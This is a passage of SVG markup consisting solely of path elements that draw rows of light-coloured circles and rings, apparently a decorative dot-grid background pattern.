<path d="M17.9588 860.976C17.9588 867.056 12.722 872.267 6.61247 872.267C0.502901 872.267 -4.73389 867.056 -4.73389 860.976C-4.73389 854.897 0.502901 849.686 6.61247 849.686C12.722 849.686 17.9588 854.897 17.9588 860.976Z" fill="#F9F9F9"/>
<path d="M6.61219 875.74C-2.11577 875.74 -9.09814 868.792 -9.09814 860.107C-9.09814 851.422 -2.11577 844.474 6.61219 844.474C15.3401 844.474 22.3225 851.422 22.3225 860.107C22.3225 868.792 15.3401 875.74 6.61219 875.74ZM6.61219 854.028C3.121 854.028 -0.370193 856.633 -0.370193 860.976C-0.370193 864.45 2.24821 867.924 6.61219 867.924C10.9762 867.924 13.5945 865.318 13.5945 860.976C13.5945 857.502 10.1034 854.028 6.61219 854.028Z" fill="#F9F9F9"/>
<path d="M86.909 860.976C86.909 867.056 81.6723 872.267 75.5627 872.267C69.4531 872.267 64.2163 867.056 64.2163 860.976C64.2163 854.897 69.4531 849.686 75.5627 849.686C82.545 849.686 86.909 854.897 86.909 860.976Z" fill="#F9F9F9"/>
<path d="M76.436 875.74C67.708 875.74 60.7256 868.792 60.7256 860.107C60.7256 851.422 67.708 844.474 76.436 844.474C85.1639 844.474 92.1463 851.422 92.1463 860.107C91.2735 868.792 84.2911 875.74 76.436 875.74ZM76.436 854.028C72.9448 854.028 69.4536 856.633 69.4536 860.976C69.4536 864.45 72.072 867.924 76.436 867.924C79.9271 867.924 83.4183 865.318 83.4183 860.976C82.5455 857.502 79.9271 854.028 76.436 854.028Z" fill="#F9F9F9"/>
<path d="M156.735 860.976C156.735 867.056 151.498 872.267 145.388 872.267C139.279 872.267 134.042 867.056 134.042 860.976C134.042 854.897 139.279 849.686 145.388 849.686C151.498 849.686 156.735 854.897 156.735 860.976Z" fill="#F9F9F9"/>
<path d="M145.388 875.74C136.66 875.74 129.678 868.792 129.678 860.107C129.678 851.422 136.66 844.474 145.388 844.474C154.116 844.474 161.098 851.422 161.098 860.107C161.098 868.792 154.116 875.74 145.388 875.74ZM145.388 854.028C141.897 854.028 138.406 856.633 138.406 860.976C138.406 864.45 141.024 867.924 145.388 867.924C148.879 867.924 152.37 865.318 152.37 860.976C152.37 857.502 148.879 854.028 145.388 854.028Z" fill="#F9F9F9"/>
<path d="M225.685 860.976C225.685 867.056 220.448 872.267 214.338 872.267C208.229 872.267 202.992 867.056 202.992 860.976C202.992 854.897 208.229 849.686 214.338 849.686C220.448 849.686 225.685 854.897 225.685 860.976Z" fill="#F9F9F9"/>
<path d="M214.338 875.74C205.61 875.74 198.628 868.792 198.628 860.107C198.628 851.422 205.61 844.474 214.338 844.474C223.066 844.474 230.048 851.422 230.048 860.107C230.048 868.792 223.066 875.74 214.338 875.74ZM214.338 854.028C210.847 854.028 207.356 856.633 207.356 860.976C207.356 864.45 209.974 867.924 214.338 867.924C217.829 867.924 221.32 865.318 221.32 860.976C221.32 857.502 218.702 854.028 214.338 854.028Z" fill="#F9F9F9"/>
<path d="M294.634 860.976C294.634 867.056 289.397 872.267 283.288 872.267C277.178 872.267 271.941 867.056 271.941 860.976C271.941 854.897 277.178 849.686 283.288 849.686C290.27 849.686 294.634 854.897 294.634 860.976Z" fill="#F9F9F9"/>
<path d="M284.161 875.74C275.433 875.74 268.451 868.792 268.451 860.107C268.451 851.422 275.433 844.474 284.161 844.474C292.889 844.474 299.871 851.422 299.871 860.107C298.999 868.792 292.016 875.74 284.161 875.74ZM284.161 854.028C280.67 854.028 277.179 856.633 277.179 860.976C277.179 864.45 279.797 867.924 284.161 867.924C287.652 867.924 291.143 865.318 291.143 860.976C290.271 857.502 287.652 854.028 284.161 854.028Z" fill="#F9F9F9"/>
<path d="M364.46 860.976C364.46 867.056 359.223 872.267 353.113 872.267C347.004 872.267 341.767 867.056 341.767 860.976C341.767 854.897 347.004 849.686 353.113 849.686C359.223 849.686 364.46 854.897 364.46 860.976Z" fill="#F9F9F9"/>
<path d="M353.113 875.74C344.385 875.74 337.403 868.792 337.403 860.107C337.403 851.422 344.385 844.474 353.113 844.474C361.841 844.474 368.823 851.422 368.823 860.107C368.823 868.792 361.841 875.74 353.113 875.74ZM353.113 854.028C349.622 854.028 346.131 856.633 346.131 860.976C346.131 864.45 348.749 867.924 353.113 867.924C356.604 867.924 360.096 865.318 360.096 860.976C360.096 857.502 356.604 854.028 353.113 854.028Z" fill="#F9F9F9"/>
<path d="M433.409 860.976C433.409 867.056 428.172 872.267 422.063 872.267C415.953 872.267 411.589 867.056 411.589 860.976C411.589 854.897 416.826 849.686 422.936 849.686C429.045 849.686 433.409 854.897 433.409 860.976Z" fill="#F9F9F9"/>
<path d="M422.064 875.74C413.336 875.74 406.354 868.792 406.354 860.107C406.354 851.422 413.336 844.474 422.064 844.474C430.792 844.474 437.774 851.422 437.774 860.107C437.774 868.792 430.792 875.74 422.064 875.74ZM422.064 854.028C418.573 854.028 415.081 856.633 415.081 860.976C415.081 864.45 417.7 867.924 422.064 867.924C426.428 867.924 429.046 865.318 429.046 860.976C429.046 857.502 426.428 854.028 422.064 854.028Z" fill="#F9F9F9"/>
<path d="M502.361 860.976C502.361 867.056 497.124 872.267 491.014 872.267C484.905 872.267 479.668 867.056 479.668 860.976C479.668 854.897 484.905 849.686 491.014 849.686C497.997 849.686 502.361 854.897 502.361 860.976Z" fill="#F9F9F9"/>
<path d="M491.887 875.74C483.159 875.74 476.177 868.792 476.177 860.107C476.177 851.422 483.159 844.474 491.887 844.474C500.615 844.474 507.597 851.422 507.597 860.107C506.725 868.792 500.615 875.74 491.887 875.74ZM491.887 854.028C488.396 854.028 484.905 856.633 484.905 860.976C484.905 864.45 487.523 867.924 491.887 867.924C495.378 867.924 498.869 865.318 498.869 860.976C497.997 857.502 495.378 854.028 491.887 854.028Z" fill="#F9F9F9"/>
<path d="M572.185 860.976C572.185 867.056 566.949 872.267 560.839 872.267C554.729 872.267 549.493 867.056 549.493 860.976C549.493 854.897 554.729 849.686 560.839 849.686C566.949 849.686 572.185 854.897 572.185 860.976Z" fill="#F9F9F9"/>
<path d="M560.839 875.74C552.111 875.74 545.128 868.792 545.128 860.107C545.128 851.422 552.111 844.474 560.839 844.474C569.567 844.474 576.549 851.422 576.549 860.107C576.549 868.792 569.567 875.74 560.839 875.74ZM560.839 854.028C557.348 854.028 553.856 856.633 553.856 860.976C553.856 864.45 556.475 867.924 560.839 867.924C564.33 867.924 567.821 865.318 567.821 860.976C567.821 857.502 564.33 854.028 560.839 854.028Z" fill="#F9F9F9"/>
<path d="M641.136 860.976C641.136 867.056 635.899 872.267 629.79 872.267C623.68 872.267 618.443 867.056 618.443 860.976C618.443 854.897 623.68 849.686 629.79 849.686C636.772 849.686 641.136 854.897 641.136 860.976Z" fill="#F9F9F9"/>
<path d="M630.662 875.74C621.934 875.74 614.952 868.792 614.952 860.107C614.952 851.422 621.934 844.474 630.662 844.474C639.39 844.474 646.373 851.422 646.373 860.107C645.5 868.792 638.518 875.74 630.662 875.74ZM630.662 854.028C627.171 854.028 623.68 856.633 623.68 860.976C623.68 864.45 626.298 867.924 630.662 867.924C634.154 867.924 637.645 865.318 637.645 860.976C636.772 857.502 634.154 854.028 630.662 854.028Z" fill="#F9F9F9"/>
<path d="M710.086 860.976C710.086 867.056 704.849 872.267 698.739 872.267C692.63 872.267 687.393 867.056 687.393 860.976C687.393 854.897 692.63 849.686 698.739 849.686C705.722 849.686 710.086 854.897 710.086 860.976Z" fill="#F9F9F9"/>
<path d="M699.613 875.74C690.885 875.74 683.902 868.792 683.902 860.107C683.902 851.422 690.885 844.474 699.613 844.474C708.341 844.474 715.323 851.422 715.323 860.107C715.323 868.792 708.341 875.74 699.613 875.74ZM699.613 854.028C696.122 854.028 692.63 856.633 692.63 860.976C692.63 864.45 695.249 867.924 699.613 867.924C703.104 867.924 706.595 865.318 706.595 860.976C706.595 857.502 703.104 854.028 699.613 854.028Z" fill="#F9F9F9"/>
<path d="M779.911 860.976C779.911 867.056 774.675 872.267 768.565 872.267C762.456 872.267 757.219 867.056 757.219 860.976C757.219 854.897 762.456 849.686 768.565 849.686C774.675 849.686 779.911 854.897 779.911 860.976Z" fill="#F9F9F9"/>
<path d="M768.565 875.74C759.837 875.74 752.854 868.792 752.854 860.107C752.854 851.422 759.837 844.474 768.565 844.474C777.293 844.474 784.275 851.422 784.275 860.107C784.275 868.792 777.293 875.74 768.565 875.74ZM768.565 854.028C765.074 854.028 761.582 856.633 761.582 860.976C761.582 864.45 764.201 867.924 768.565 867.924C772.929 867.924 775.547 865.318 775.547 860.976C775.547 857.502 772.056 854.028 768.565 854.028Z" fill="#F9F9F9"/>
<path d="M848.861 860.976C848.861 867.056 843.624 872.267 837.515 872.267C831.405 872.267 826.168 867.056 826.168 860.976C826.168 854.897 831.405 849.686 837.515 849.686C844.497 849.686 848.861 854.897 848.861 860.976Z" fill="#F9F9F9"/>
<path d="M838.388 875.74C829.66 875.74 822.678 868.792 822.678 860.107C822.678 851.422 829.66 844.474 838.388 844.474C847.116 844.474 854.098 851.422 854.098 860.107C853.226 868.792 846.243 875.74 838.388 875.74ZM838.388 854.028C834.897 854.028 831.406 856.633 831.406 860.976C831.406 864.45 834.024 867.924 838.388 867.924C841.879 867.924 845.37 865.318 845.37 860.976C844.498 857.502 841.879 854.028 838.388 854.028Z" fill="#F9F9F9"/>
<path d="M918.685 860.976C918.685 867.056 913.448 872.267 907.338 872.267C901.229 872.267 895.992 867.056 895.992 860.976C895.992 854.897 901.229 849.686 907.338 849.686C913.448 849.686 918.685 854.897 918.685 860.976Z" fill="#F9F9F9"/>
<path d="M907.338 875.74C898.61 875.74 891.628 868.792 891.628 860.107C891.628 851.422 898.61 844.474 907.338 844.474C916.066 844.474 923.049 851.422 923.049 860.107C923.049 868.792 916.066 875.74 907.338 875.74ZM907.338 854.028C903.847 854.028 900.356 856.633 900.356 860.976C900.356 864.45 902.974 867.924 907.338 867.924C910.829 867.924 914.321 865.318 914.321 860.976C914.321 857.502 910.829 854.028 907.338 854.028Z" fill="#F9F9F9"/>
<path d="M987.637 860.976C987.637 867.056 982.4 872.267 976.291 872.267C970.181 872.267 964.944 867.056 964.944 860.976C964.944 854.897 970.181 849.686 976.291 849.686C982.4 849.686 987.637 854.897 987.637 860.976Z" fill="#F9F9F9"/>
<path d="M976.29 875.74C967.562 875.74 960.58 868.792 960.58 860.107C960.58 851.422 967.562 844.474 976.29 844.474C985.018 844.474 992.001 851.422 992.001 860.107C992.001 868.792 985.018 875.74 976.29 875.74ZM976.29 854.028C972.799 854.028 969.308 856.633 969.308 860.976C969.308 864.45 971.926 867.924 976.29 867.924C979.782 867.924 983.273 865.318 983.273 860.976C983.273 857.502 980.654 854.028 976.29 854.028Z" fill="#F9F9F9"/>
<path d="M17.9588 927.85C17.9588 933.93 12.722 939.141 6.61247 939.141C0.502901 939.141 -4.73389 933.93 -4.73389 927.85C-4.73389 921.771 0.502901 916.56 6.61247 916.56C12.722 917.428 17.9588 921.771 17.9588 927.85Z" fill="#F9F9F9"/>
<path d="M6.61219 943.484C-2.11577 943.484 -9.09814 936.536 -9.09814 927.85C-9.09814 919.165 -2.11577 912.217 6.61219 912.217C15.3401 912.217 22.3225 919.165 22.3225 927.85C22.3225 936.536 15.3401 943.484 6.61219 943.484ZM6.61219 921.771C3.121 921.771 -0.370193 924.376 -0.370193 928.719C-0.370193 932.193 2.24821 935.667 6.61219 935.667C10.9762 935.667 13.5945 933.061 13.5945 928.719C13.5945 924.376 10.1034 921.771 6.61219 921.771Z" fill="#F9F9F9"/>
<path d="M86.909 927.85C86.909 933.93 81.6723 939.141 75.5627 939.141C69.4531 939.141 64.2163 933.93 64.2163 927.85C64.2163 921.771 69.4531 916.56 75.5627 916.56C82.545 917.428 86.909 921.771 86.909 927.85Z" fill="#F9F9F9"/>
<path d="M76.436 943.484C67.708 943.484 60.7256 936.536 60.7256 927.85C60.7256 919.165 67.708 912.217 76.436 912.217C85.1639 912.217 92.1463 919.165 92.1463 927.85C91.2735 936.536 84.2911 943.484 76.436 943.484ZM76.436 921.771C72.9448 921.771 69.4536 924.376 69.4536 928.719C69.4536 932.193 72.072 935.667 76.436 935.667C79.9271 935.667 83.4183 933.061 83.4183 928.719C82.5455 924.376 79.9271 921.771 76.436 921.771Z" fill="#F9F9F9"/>
<path d="M156.735 927.85C156.735 933.93 151.498 939.141 145.388 939.141C139.279 939.141 134.042 933.93 134.042 927.85C134.042 921.771 139.279 916.56 145.388 916.56C151.498 917.428 156.735 921.771 156.735 927.85Z" fill="#F9F9F9"/>
<path d="M145.388 943.484C136.66 943.484 129.678 936.536 129.678 927.85C129.678 919.165 136.66 912.217 145.388 912.217C154.116 912.217 161.098 919.165 161.098 927.85C161.098 936.536 154.116 943.484 145.388 943.484ZM145.388 921.771C141.897 921.771 138.406 924.376 138.406 928.719C138.406 932.193 141.024 935.667 145.388 935.667C148.879 935.667 152.37 933.061 152.37 928.719C152.37 924.376 148.879 921.771 145.388 921.771Z" fill="#F9F9F9"/>
<path d="M225.685 927.85C225.685 933.93 220.448 939.141 214.338 939.141C208.229 939.141 202.992 933.93 202.992 927.85C202.992 921.771 208.229 916.56 214.338 916.56C220.448 917.428 225.685 921.771 225.685 927.85Z" fill="#F9F9F9"/>
<path d="M214.338 943.484C205.61 943.484 198.628 936.536 198.628 927.85C198.628 919.165 205.61 912.217 214.338 912.217C223.066 912.217 230.049 919.165 230.049 927.85C230.049 936.536 223.066 943.484 214.338 943.484ZM214.338 921.771C210.847 921.771 207.356 924.376 207.356 928.719C207.356 932.193 209.974 935.667 214.338 935.667C217.829 935.667 221.321 933.061 221.321 928.719C221.321 924.376 218.702 921.771 214.338 921.771Z" fill="#F9F9F9"/>
<path d="M294.635 927.85C294.635 933.93 289.398 939.141 283.288 939.141C277.179 939.141 271.942 933.93 271.942 927.85C271.942 921.771 277.179 916.56 283.288 916.56C290.271 917.428 294.635 921.771 294.635 927.85Z" fill="#F9F9F9"/>
<path d="M284.162 943.484C275.434 943.484 268.451 936.536 268.451 927.85C268.451 919.165 275.434 912.217 284.162 912.217C292.89 912.217 299.872 919.165 299.872 927.85C298.999 936.536 292.017 943.484 284.162 943.484ZM284.162 921.771C280.67 921.771 277.179 924.376 277.179 928.719C277.179 932.193 279.798 935.667 284.162 935.667C287.653 935.667 291.144 933.061 291.144 928.719C290.271 924.376 287.653 921.771 284.162 921.771Z" fill="#F9F9F9"/>
<path d="M364.46 927.85C364.46 933.93 359.224 939.141 353.114 939.141C347.004 939.141 341.768 933.93 341.768 927.85C341.768 921.771 347.004 916.56 353.114 916.56C359.224 917.428 364.46 921.771 364.46 927.85Z" fill="#F9F9F9"/>
<path d="M353.113 943.484C344.385 943.484 337.403 936.536 337.403 927.85C337.403 919.165 344.385 912.217 353.113 912.217C361.841 912.217 368.823 919.165 368.823 927.85C368.823 936.536 361.841 943.484 353.113 943.484ZM353.113 921.771C349.622 921.771 346.131 924.376 346.131 928.719C346.131 932.193 348.749 935.667 353.113 935.667C356.604 935.667 360.096 933.061 360.096 928.719C360.096 924.376 356.604 921.771 353.113 921.771Z" fill="#F9F9F9"/>
<path d="M433.409 927.85C433.409 933.93 428.172 939.141 422.062 939.141C415.953 939.141 411.589 933.93 411.589 927.85C411.589 921.771 416.826 916.56 422.935 916.56C429.045 916.56 433.409 921.771 433.409 927.85Z" fill="#F9F9F9"/>
<path d="M422.064 943.484C413.336 943.484 406.354 936.536 406.354 927.85C406.354 919.165 413.336 912.217 422.064 912.217C430.792 912.217 437.774 919.165 437.774 927.85C437.774 936.536 430.792 943.484 422.064 943.484ZM422.064 921.771C418.573 921.771 415.081 924.376 415.081 928.719C415.081 932.193 417.7 935.667 422.064 935.667C426.428 935.667 429.046 933.061 429.046 928.719C429.046 924.376 426.428 921.771 422.064 921.771Z" fill="#F9F9F9"/>
<path d="M502.361 927.85C502.361 933.93 497.124 939.141 491.014 939.141C484.905 939.141 479.668 933.93 479.668 927.85C479.668 921.771 484.905 916.56 491.014 916.56C497.997 917.428 502.361 921.771 502.361 927.85Z" fill="#F9F9F9"/>
<path d="M491.887 943.484C483.159 943.484 476.177 936.536 476.177 927.85C476.177 919.165 483.159 912.217 491.887 912.217C500.615 912.217 507.597 919.165 507.597 927.85C506.725 936.536 500.615 943.484 491.887 943.484ZM491.887 921.771C488.396 921.771 484.905 924.376 484.905 928.719C484.905 932.193 487.523 935.667 491.887 935.667C495.378 935.667 498.869 933.061 498.869 928.719C497.997 924.376 495.378 921.771 491.887 921.771Z" fill="#F9F9F9"/>
<path d="M572.185 927.85C572.185 933.93 566.949 939.141 560.839 939.141C554.729 939.141 549.493 933.93 549.493 927.85C549.493 921.771 554.729 916.56 560.839 916.56C566.949 917.428 572.185 921.771 572.185 927.85Z" fill="#F9F9F9"/>
<path d="M560.839 943.484C552.111 943.484 545.128 936.536 545.128 927.85C545.128 919.165 552.111 912.217 560.839 912.217C569.567 912.217 576.549 919.165 576.549 927.85C576.549 936.536 569.567 943.484 560.839 943.484ZM560.839 921.771C557.348 921.771 553.856 924.376 553.856 928.719C553.856 932.193 556.475 935.667 560.839 935.667C564.33 935.667 567.821 933.061 567.821 928.719C567.821 924.376 564.33 921.771 560.839 921.771Z" fill="#F9F9F9"/>
<path d="M641.136 927.85C641.136 933.93 635.899 939.141 629.79 939.141C623.68 939.141 618.443 933.93 618.443 927.85C618.443 921.771 623.68 916.56 629.79 916.56C636.772 917.428 641.136 921.771 641.136 927.85Z" fill="#F9F9F9"/>
<path d="M630.662 943.484C621.934 943.484 614.952 936.536 614.952 927.85C614.952 919.165 621.934 912.217 630.662 912.217C639.39 912.217 646.373 919.165 646.373 927.85C645.5 936.536 638.518 943.484 630.662 943.484ZM630.662 921.771C627.171 921.771 623.68 924.376 623.68 928.719C623.68 932.193 626.298 935.667 630.662 935.667C634.154 935.667 637.645 933.061 637.645 928.719C636.772 924.376 634.154 921.771 630.662 921.771Z" fill="#F9F9F9"/>
<path d="M710.086 927.85C710.086 933.93 704.849 939.141 698.74 939.141C692.63 939.141 687.394 933.93 687.394 927.85C687.394 921.771 692.63 916.56 698.74 916.56C705.722 917.428 710.086 921.771 710.086 927.85Z" fill="#F9F9F9"/>
<path d="M699.613 943.484C690.885 943.484 683.902 936.536 683.902 927.85C683.902 919.165 690.885 912.217 699.613 912.217C708.341 912.217 715.323 919.165 715.323 927.85C715.323 936.536 708.341 943.484 699.613 943.484ZM699.613 921.771C696.122 921.771 692.63 924.376 692.63 928.719C692.63 932.193 695.249 935.667 699.613 935.667C703.104 935.667 706.595 933.061 706.595 928.719C706.595 924.376 703.104 921.771 699.613 921.771Z" fill="#F9F9F9"/>
<path d="M779.911 927.85C779.911 933.93 774.675 939.141 768.565 939.141C762.456 939.141 757.219 933.93 757.219 927.85C757.219 921.771 762.456 916.56 768.565 916.56C774.675 917.428 779.911 921.771 779.911 927.85Z" fill="#F9F9F9"/>
<path d="M768.565 943.484C759.837 943.484 752.854 936.536 752.854 927.85C752.854 919.165 759.837 912.217 768.565 912.217C777.293 912.217 784.275 919.165 784.275 927.85C784.275 936.536 777.293 943.484 768.565 943.484ZM768.565 921.771C765.074 921.771 761.582 924.376 761.582 928.719C761.582 932.193 764.201 935.667 768.565 935.667C772.929 935.667 775.547 933.061 775.547 928.719C775.547 924.376 772.056 921.771 768.565 921.771Z" fill="#F9F9F9"/>
<path d="M848.861 927.85C848.861 933.93 843.624 939.141 837.515 939.141C831.405 939.141 826.168 933.93 826.168 927.85C826.168 921.771 831.405 916.56 837.515 916.56C844.497 917.428 848.861 921.771 848.861 927.85Z" fill="#F9F9F9"/>
<path d="M838.388 943.484C829.66 943.484 822.678 936.536 822.678 927.85C822.678 919.165 829.66 912.217 838.388 912.217C847.116 912.217 854.098 919.165 854.098 927.85C853.226 936.536 846.243 943.484 838.388 943.484ZM838.388 921.771C834.897 921.771 831.406 924.376 831.406 928.719C831.406 932.193 834.024 935.667 838.388 935.667C841.879 935.667 845.37 933.061 845.37 928.719C844.498 924.376 841.879 921.771 838.388 921.771Z" fill="#F9F9F9"/>
<path d="M918.685 927.85C918.685 933.93 913.448 939.141 907.338 939.141C901.229 939.141 895.992 933.93 895.992 927.85C895.992 921.771 901.229 916.56 907.338 916.56C913.448 917.428 918.685 921.771 918.685 927.85Z" fill="#F9F9F9"/>
<path d="M907.338 943.484C898.61 943.484 891.628 936.536 891.628 927.85C891.628 919.165 898.61 912.217 907.338 912.217C916.066 912.217 923.049 919.165 923.049 927.85C923.049 936.536 916.066 943.484 907.338 943.484ZM907.338 921.771C903.847 921.771 900.356 924.376 900.356 928.719C900.356 932.193 902.974 935.667 907.338 935.667C910.829 935.667 914.321 933.061 914.321 928.719C914.321 924.376 910.829 921.771 907.338 921.771Z" fill="#F9F9F9"/>
<path d="M987.637 927.85C987.637 933.93 982.4 939.141 976.291 939.141C970.181 939.141 964.944 933.93 964.944 927.85C964.944 921.771 970.181 916.56 976.291 916.56C982.4 916.56 987.637 921.771 987.637 927.85Z" fill="#F9F9F9"/>
<path d="M976.29 943.484C967.562 943.484 960.58 936.536 960.58 927.85C960.58 919.165 967.562 912.217 976.29 912.217C985.018 912.217 992.001 919.165 992.001 927.85C992.001 936.536 985.018 943.484 976.29 943.484ZM976.29 921.771C972.799 921.771 969.308 924.376 969.308 928.719C969.308 932.193 971.926 935.667 976.29 935.667C979.782 935.667 983.273 933.061 983.273 928.719C983.273 924.376 980.654 921.771 976.29 921.771Z" fill="#F9F9F9"/>
<path d="M1419.18 672.501C1419.18 678.58 1414.82 682.923 1408.71 682.923C1402.6 682.923 1397.36 678.58 1397.36 672.501C1397.36 666.421 1402.6 661.21 1408.71 661.21C1414.82 661.21 1419.18 666.421 1419.18 672.501Z" fill="#E5FFCB"/>
<path d="M1408.71 687.265C1399.98 687.265 1393 680.317 1393 672.501C1393 663.816 1399.98 656.868 1408.71 656.868C1417.44 656.868 1424.42 663.816 1424.42 672.501C1423.55 680.317 1416.57 687.265 1408.71 687.265ZM1408.71 665.553C1404.35 665.553 1401.73 668.158 1401.73 672.501C1401.73 675.975 1404.35 679.449 1408.71 679.449C1412.2 679.449 1415.69 676.843 1415.69 672.501C1414.82 668.158 1412.2 665.553 1408.71 665.553Z" fill="#E5FFCB"/>
<path d="M1489.01 672.502C1489.01 678.581 1483.77 682.924 1477.66 682.924C1471.55 682.924 1466.32 678.581 1466.32 672.502C1466.32 666.422 1471.55 661.211 1477.66 661.211C1483.77 661.211 1489.01 666.422 1489.01 672.502Z" fill="#E5FFCB"/>
<path d="M1477.66 687.266C1468.93 687.266 1461.95 680.318 1461.95 671.633C1461.95 662.948 1468.93 656 1477.66 656C1486.39 656 1493.37 662.948 1493.37 671.633C1493.37 680.318 1486.39 687.266 1477.66 687.266ZM1477.66 665.554C1474.17 665.554 1470.68 668.159 1470.68 672.502C1470.68 675.976 1473.3 679.45 1477.66 679.45C1481.15 679.45 1484.64 676.844 1484.64 672.502C1484.64 668.159 1481.15 665.554 1477.66 665.554Z" fill="#E5FFCB"/>
<path d="M1557.96 672.502C1557.96 678.581 1552.72 683.792 1546.61 683.792C1540.5 683.792 1535.27 678.581 1535.27 672.502C1535.27 666.422 1540.5 661.211 1546.61 661.211C1552.72 661.211 1557.96 666.422 1557.96 672.502Z" fill="#E5FFCB"/>
<path d="M1546.61 687.266C1537.88 687.266 1530.9 680.318 1530.9 671.633C1530.9 662.948 1537.88 656 1546.61 656C1555.34 656 1562.32 662.948 1562.32 671.633C1562.32 680.318 1555.34 687.266 1546.61 687.266ZM1546.61 665.554C1543.12 665.554 1539.63 668.159 1539.63 672.502C1539.63 675.976 1542.25 679.45 1546.61 679.45C1550.98 679.45 1553.59 676.844 1553.59 672.502C1553.59 668.159 1550.1 665.554 1546.61 665.554Z" fill="#E5FFCB"/>
<path d="M1626.91 672.502C1626.91 678.581 1621.67 683.792 1615.56 683.792C1609.45 683.792 1604.22 678.581 1604.22 672.502C1604.22 666.422 1609.45 661.211 1615.56 661.211C1622.55 661.211 1626.91 666.422 1626.91 672.502Z" fill="#E5FFCB"/>
<path d="M1616.44 687.266C1607.71 687.266 1600.73 680.318 1600.73 671.633C1600.73 662.948 1607.71 656 1616.44 656C1625.16 656 1632.15 662.948 1632.15 671.633C1631.27 680.318 1624.29 687.266 1616.44 687.266ZM1616.44 665.554C1612.94 665.554 1609.45 668.159 1609.45 672.502C1609.45 675.976 1612.07 679.45 1616.44 679.45C1619.93 679.45 1623.42 676.844 1623.42 672.502C1622.55 668.159 1619.93 665.554 1616.44 665.554Z" fill="#E5FFCB"/>
<path d="M1696.73 672.502C1696.73 678.581 1691.5 683.792 1685.39 683.792C1679.28 683.792 1674.04 678.581 1674.04 672.502C1674.04 666.422 1679.28 661.211 1685.39 661.211C1691.5 661.211 1696.73 666.422 1696.73 672.502Z" fill="#E5FFCB"/>
<path d="M1685.39 687.266C1676.66 687.266 1669.68 680.318 1669.68 671.633C1669.68 662.948 1676.66 656 1685.39 656C1694.12 656 1701.1 662.948 1701.1 671.633C1701.1 680.318 1694.12 687.266 1685.39 687.266ZM1685.39 665.554C1681.9 665.554 1678.41 668.159 1678.41 672.502C1678.41 675.976 1681.02 679.45 1685.39 679.45C1688.88 679.45 1692.37 676.844 1692.37 672.502C1692.37 668.159 1688.88 665.554 1685.39 665.554Z" fill="#E5FFCB"/>
<path d="M1765.68 672.502C1765.68 678.581 1760.45 683.792 1754.34 683.792C1748.23 683.792 1742.99 678.581 1742.99 672.502C1742.99 666.422 1748.23 661.211 1754.34 661.211C1760.45 661.211 1765.68 666.422 1765.68 672.502Z" fill="#E5FFCB"/>
<path d="M1754.34 687.266C1745.61 687.266 1738.63 680.318 1738.63 671.633C1738.63 662.948 1745.61 656 1754.34 656C1763.07 656 1770.05 662.948 1770.05 671.633C1770.05 680.318 1763.07 687.266 1754.34 687.266ZM1754.34 665.554C1750.85 665.554 1747.36 668.159 1747.36 672.502C1747.36 675.976 1749.97 679.45 1754.34 679.45C1757.83 679.45 1761.32 676.844 1761.32 672.502C1761.32 668.159 1758.7 665.554 1754.34 665.554Z" fill="#E5FFCB"/>
<path d="M1834.63 672.502C1834.63 678.581 1829.4 683.792 1823.29 683.792C1817.18 683.792 1811.94 678.581 1811.94 672.502C1811.94 666.422 1817.18 661.211 1823.29 661.211C1830.27 661.211 1834.63 666.422 1834.63 672.502Z" fill="#E5FFCB"/>
<path d="M1824.16 687.266C1815.43 687.266 1808.45 680.318 1808.45 671.633C1808.45 662.948 1815.43 656 1824.16 656C1832.89 656 1839.87 662.948 1839.87 671.633C1839 680.318 1832.02 687.266 1824.16 687.266ZM1824.16 665.554C1820.67 665.554 1817.18 668.159 1817.18 672.502C1817.18 675.976 1819.8 679.45 1824.16 679.45C1827.65 679.45 1831.14 676.844 1831.14 672.502C1830.27 668.159 1827.65 665.554 1824.16 665.554Z" fill="#E5FFCB"/>
<path d="M1904.46 672.501C1904.46 678.58 1899.22 682.923 1893.11 682.923C1887 682.923 1881.77 677.712 1881.77 671.632C1881.77 665.553 1887 660.342 1893.11 660.342C1899.22 661.21 1904.46 666.421 1904.46 672.501Z" fill="#E5FFCB"/>
<path d="M1893.11 687.266C1884.39 687.266 1877.4 680.318 1877.4 671.633C1877.4 662.948 1884.39 656 1893.11 656C1901.84 656 1908.82 662.948 1908.82 671.633C1908.82 680.318 1901.84 687.266 1893.11 687.266ZM1893.11 665.554C1889.62 665.554 1886.13 668.159 1886.13 672.502C1886.13 675.976 1888.75 679.45 1893.11 679.45C1896.6 679.45 1900.1 676.844 1900.1 672.502C1900.1 668.159 1896.6 665.554 1893.11 665.554Z" fill="#E5FFCB"/>
<path d="M1419.18 739.376C1419.18 745.455 1413.95 750.666 1407.84 750.666C1401.73 750.666 1396.49 745.455 1396.49 739.376C1396.49 733.296 1401.73 728.085 1407.84 728.085C1413.95 728.085 1419.18 733.296 1419.18 739.376Z" fill="#E5FFCB"/>
<path d="M1408.71 755.009C1399.98 755.009 1393 748.061 1393 739.376C1393 730.691 1399.98 723.743 1408.71 723.743C1417.44 723.743 1424.42 730.691 1424.42 739.376C1423.55 748.061 1416.57 755.009 1408.71 755.009ZM1408.71 733.297C1404.35 733.297 1401.73 735.902 1401.73 739.376C1401.73 742.85 1404.35 746.324 1408.71 746.324C1412.2 746.324 1415.69 743.719 1415.69 739.376C1414.82 735.902 1412.2 733.297 1408.71 733.297Z" fill="#E5FFCB"/>
<path d="M1489.01 739.376C1489.01 745.456 1483.77 750.667 1477.66 750.667C1471.55 750.667 1466.32 745.456 1466.32 739.376C1466.32 733.297 1471.55 728.954 1477.66 728.954C1483.77 728.954 1489.01 733.297 1489.01 739.376Z" fill="#E5FFCB"/>
<path d="M1477.66 755.009C1468.93 755.009 1461.95 748.061 1461.95 739.376C1461.95 730.691 1468.93 723.743 1477.66 723.743C1486.39 723.743 1493.37 730.691 1493.37 739.376C1493.37 748.061 1486.39 755.009 1477.66 755.009ZM1477.66 733.297C1474.17 733.297 1470.68 735.902 1470.68 740.245C1470.68 743.719 1473.3 747.193 1477.66 747.193C1481.15 747.193 1484.64 744.587 1484.64 740.245C1484.64 735.902 1481.15 733.297 1477.66 733.297Z" fill="#E5FFCB"/>
<path d="M1557.96 739.376C1557.96 745.455 1552.72 750.666 1546.61 750.666C1540.5 750.666 1535.27 745.455 1535.27 739.376C1535.27 733.296 1540.5 728.085 1546.61 728.085C1552.72 728.953 1557.96 733.296 1557.96 739.376Z" fill="#E5FFCB"/>
